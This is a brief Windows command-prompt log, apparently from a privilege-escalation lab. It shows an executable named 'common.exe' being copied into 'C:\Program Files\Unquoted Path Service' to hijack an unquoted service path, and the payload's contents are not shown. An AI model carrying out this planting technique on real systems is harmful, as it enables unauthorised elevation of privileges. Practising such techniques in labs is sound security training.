 C:\Users\user\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is F8D5-CDBC
Directory of C:\Users\user\Desktop
03/31/2021  05:36 AM    <DIR>          .
03/31/2021  05:36 AM    <DIR>          ..
03/31/2021  05:36 AM            15,872 common.exe
04/16/2018  07:49 AM    <DIR>          Tools
1 File(s)         15,872 bytes
3 Dir(s)  51,177,943,040 bytes free
C:\Users\user\Desktop>copy common.exe "C:\Program Files\Unquoted Path Service"
1 file(s) copied.
C:\Users\user\Desktop>cd "C:\Program Files\Unquoted Path Service"
C:\Program Files\Unquoted Path Service>dir
Volume in drive C has no label.
Volume Serial Number is F8D5-CDBC
Directory of C:\Program Files\Unquoted Path Service
03/31/2021  05:37 AM    <DIR>          .
03/31/2021  05:37 AM    <DIR>          ..
04/15/2020  09:42 AM    <DIR>          Common Files
03/31/2021  05:36 AM            15,872 common.exe
1 File(s)         15,872 bytes
3 Dir(s)  51,177,926,656 bytes free